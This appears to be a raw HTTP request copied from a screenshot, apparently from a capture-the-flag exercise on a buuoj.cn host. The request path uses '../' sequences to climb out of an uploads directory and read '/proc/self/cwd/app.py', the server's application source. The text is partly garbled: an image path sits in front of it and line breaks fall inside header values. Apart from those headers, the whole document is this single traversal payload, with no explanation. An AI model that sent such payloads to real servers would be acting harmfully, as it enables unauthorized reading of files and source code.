 GET
/uploads/f528764d624db129b32c21fbca0cb8d6/../../../../proc/self/cwd/app.
py HTTP/1.1
Host: a1154a9a-e29a-42de-93b5-7b11ff75fc9c.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1